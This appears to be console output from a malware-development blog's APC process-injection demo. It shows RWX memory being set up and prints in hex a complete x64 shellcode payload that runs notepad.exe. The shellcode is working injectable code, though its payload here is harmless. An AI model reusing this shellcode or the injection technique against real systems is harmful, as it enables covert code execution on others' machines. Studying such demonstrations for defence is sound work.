 C:\Windows\System32\cmd.e
C:\Users\vuong\Documents\GitHub\MalDevAcademy-Blog\11-3-2024 APC Injection\code\APC Injection\APC Injection>main
[+] Enter to execute
[+] Detection PAGE_EXECUTE_READWRITE memory setup
[+] Dump memory:
0xFC 0x48 0x83 0xE4 0xF0 0xE8 0xC0 0x00 0x00 0x00 0x41 0x51 0x41 0x50 0x52 0x51 0x56 0x48 0x31 0xD2 0x65 0x48 0x8B 0x52
0x60 0x48 0x8B 0x52 0x18 0x48 0x8B 0x52 0x20 0x48 0x8B 0x72 0x50 0x48 0x0F 0xB7 0x4A 0x4A 0x4D 0x31 0xC9 0x48 0x31 0xC0
0xAC 0x3C 0x61 0x7C 0x02 0x2C 0x20 0x41 0xC1 0xC9 0x0D 0x41 0x01 0xC1 0xE2 0xED 0x52 0x41 0x51 0x48 0x8B 0x52 0x20 0x8B
0x42 0x3C 0x48 0x01 0xD0 0x8B 0x80 0x88 0x00 0x00 0x00 0x48 0x85 0xC0 0x74 0x67 0x48 0x01 0xD0 0x50 0x8B 0x48 0x18 0x44
0x8B 0x40 0x20 0x49 0x01 0xD0 0xE3 0x56 0x48 0xFF 0xC9 0x41 0x8B 0x34 0x88 0x48 0x01 0xD6 0x4D 0x31 0xC9 0x48 0x31 0xC0
0xAC 0x41 0xC1 0xC9 0x0D 0x41 0x01 0xC1 0x38 0xE0 0x75 0xF1 0x4C 0x03 0x4C 0x24 0x08 0x45 0x39 0xD1 0x75 0xD8 0x58 0x44
0x8B 0x40 0x24 0x49 0x01 0xD0 0x66 0x41 0x8B 0x0C 0x48 0x44 0x8B 0x40 0x1C 0x49 0x01 0xD0 0x41 0x8B 0x04 0x88 0x48 0x01
0xD0 0x41 0x58 0x41 0x58 0x5E 0x59 0x5A 0x41 0x58 0x41 0x59 0x41 0x5A 0x48 0x83 0xEC 0x20 0x41 0x52 0xFF 0xE0 0x58 0x41
0x59 0x5A 0x48 0x8B 0x12 0xE9 0x57 0xFF 0xFF 0xFF 0x5D 0x48 0xBA 0x01 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x48 0x8D 0x8D
0x01 0x01 0x00 0x00 0x41 0xBA 0x31 0x8B 0x6F 0x87 0xFF 0xD5 0xBB 0xF0 0xB5 0xA2 0x56 0x41 0xBA 0xA6 0x95 0xBD 0x9D 0xFF
0xD5 0x48 0x83 0xC4 0x28 0x3C 0x06 0x7C 0x0A 0x80 0xFB 0xE0 0x75 0x05 0xBB 0x47 0x13 0x72 0x6F 0x6A 0x00 0x59 0x41 0x89
0xDA 0xFF 0xD5 0x6E 0x6F 0x74 0x65 0x70 0x61 0x64 0x2E 0x65 0x78 0x65 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
C:\Users\vuong\Documents\GitHub\MalDevAcademy-Blog\11-3-2024 APC Injection\code\APC Injection\APC Injection>